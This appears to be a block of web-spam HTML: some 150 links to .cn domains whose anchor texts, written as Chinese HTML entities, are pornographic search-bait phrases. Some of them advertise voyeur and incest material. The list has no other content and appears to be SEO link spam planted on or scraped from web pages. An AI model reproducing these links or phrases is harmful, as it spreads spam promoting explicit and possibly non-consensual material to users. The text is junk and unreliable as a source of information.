<a href="http://ujyh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91&#x7CBE;&#x54C1;</a>|
<a href="http://canadameet.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syqym.cn" target="_blank">&#x6C61;&#x6C61;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x514D;&#x8D39;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://dc-986.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://taxihome.cn" target="_blank">&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://tjszgs.cn" target="_blank">&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://reshi90.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://rousen.cn" target="_blank">&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;&#x6B27;&#x7F8E;</a>|
<a href="http://iiyd.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://lvelu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;</a>|
<a href="http://makeupschools.cn" target="_blank">&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://gaodali.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://lvlai.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://exprinting.cn" target="_blank">&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zvmu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;a</a>|
<a href="http://gzsdt.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://shoesec.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://hljrczp.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://assu.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;18&#x7981;</a>|
<a href="http://tjwsjd.net.cn" target="_blank">&#x591C;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzys56.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://showmi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8349;&#x8393;av</a>|
<a href="http://concertogate.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://firstmould.cn" target="_blank">&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://kmn2.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://rmfysszc.cn" target="_blank">99&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zz-dadi.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxhysp.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x9AD8;&#x6E05;</a>|
<a href="http://xboft.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://metalsaga.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunyoub.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://koupao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://svun.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://gear-expo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://interchem.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aoxinmen.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://mqkcw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://justmvp.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://qingniansheying.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fuqiangbao.cn" target="_blank">&#x6210; &#x4EBA; &#x8272;&#x7EFC;&#x5408; &#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://diaogeng.cn" target="_blank">&#x64CD;&#x8001;&#x903C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youngdom.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x535C;</a>|
<a href="http://cdhyfs.com.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hinl.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;Av&#x9AD8;&#x6E05;</a>|
<a href="http://fjswine.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sldalbp.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bsjxsb.cn" target="_blank">&#x665A;&#x4E0A;&#x88AB;&#x5404;&#x79CD;&#x59FF;&#x52BF;&#x8FDB;&#x53BB;&#x9AD8;&#x6F6E;&#x5C0F;&#x8BF4;</a>|
<a href="http://tjshuhua.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ts16949.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dezhoudai.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://zenithund.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://binen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://haitianonline.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://lkug.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://fbyxw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;12&#x9875;</a>|
<a href="http://10px.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;h&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yoneyama.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x723D;p&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://h-promos.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mbkb.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cjwt.com.cn" target="_blank">&#x61C2;&#x8272;a&#x2174;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x52A0;&#x52D2;&#x6BD4;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x4E71;&#x5077;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cmetal.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://easysystem.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x8C03;&#x6559;</a>|
<a href="http://aa-w.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5929;&#x5802;</a>|
<a href="http://ysfys.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://dsgrz.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://kjzyd.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://shuiyis.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://vp99.cn" target="_blank">&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7F51;&#x514D;&#x8D39;</a>|
<a href="http://libuliao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longmengjun.cn" target="_blank">&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://metalsaga.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://kevf.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://yxwpw.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;</a>|
<a href="http://leaus.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;vip</a>|
<a href="http://dgmf8.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://helss.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x5F0F;</a>|
<a href="http://zgjsjw.cn" target="_blank">2017&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;</a>|
<a href="http://gamesgod.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x5F04;&#x9AD8;&#x6F6E;&#x4E86;WWW</a>|
<a href="http://oudi.net.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x5F71;&#x9662;</a>|
<a href="http://meishiyun.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://hljcw.cn" target="_blank">3d&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;</a>|
<a href="http://hnyzjyj.cn" target="_blank">&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x770B;&#x770B;</a>|
<a href="http://myi3311.cn" target="_blank">&#x65E5;&#x672C;XXXX&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jrglpja.cn" target="_blank">&#x5A77;&#x5A77;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x5F71;&#x9662;</a>|
<a href="http://yunfale.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://awhotel.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E2D;&#x5B57;&#x4E00;&#x533A;&#x4E8C;&#x533A;md</a>|
<a href="http://lunalighting.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://mlmleadsystempro.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5361;&#x4E8C;&#x5361;av</a>|
<a href="http://romme.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://tjfxld8.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;</a>|
<a href="http://qiexiao.com.cn" target="_blank">&#x5C11;&#x5987;&#x6F6E;&#x55B7;&#x65E0;&#x7801;&#x767D;&#x6D46;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://noymsuf.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjmy1688.cn" target="_blank">&#x6709;&#x9650;&#x516C;&#x53F8; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x89C6;&#x9891;&#x4E00;&#x533A; &#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://52xiyy.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://piyw.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x4E71;&#x7801;</a>|
<a href="http://stfulisi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://linanew.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lns02.cn" target="_blank">&#x4E9A;&#x6D32;rct&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://tjtongsheng.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://tskehua.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x871C;&#x6843;</a>|
<a href="http://dhyyw.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://zhangzhounews.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://falvshu.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://95keji.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://topkm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x723D;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://zhidecpa.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://c825.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://af163.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weicuan.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;</a>|
<a href="http://imgring.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x221D;</a>|
<a href="http://octshop.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;XXXXXHD</a>|
<a href="http://zlcpv.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://jiepiaoba.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://konkaa.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x9752;&#x8349;</a>|
<a href="http://cubni.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bcstars.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;</a>|
<a href="http://btblog.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://jixianlf1410.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://huaxiaziguang.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://cuplonline.com.cn" target="_blank">av&#x4E00;&#x533A;av&#x4E8C;&#x533A;av&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yasuoji.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yhaz123.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zikydre.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;,&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mcgoo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuizhong.com.cn" target="_blank">&#x6C61;&#x6C61;&#x6C61;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xpwx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x533A;&#x8273;&#x5987;</a>|
<a href="http://gppzw365.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://aoxinmen.cn" target="_blank">&#x5973;&#x540C;&#x6027;&#x604B; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wbaobao.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x9EC4;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://camoo.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7B11;&#x8BDD;av&#x5929;&#x5802;&#x5973;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cscoto.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://qqchem.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8349;</a>|
<a href="http://fttyr66.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gqye.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://aghi.cn" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;,&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x94F6;&#x884C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://52tr.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;69&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://aa1s2.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nthhdl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://polycomuc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x9ED1;&#x5BE1;&#x5987;</a>|
<a href="http://kaipingji.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://truce.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ditwo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://qqy8.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;2020&#x4E00;</a>|
<a href="http://uancn.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://expoz.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x4E2D;&#x6587;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://hfgongsi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://daixielunwen.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
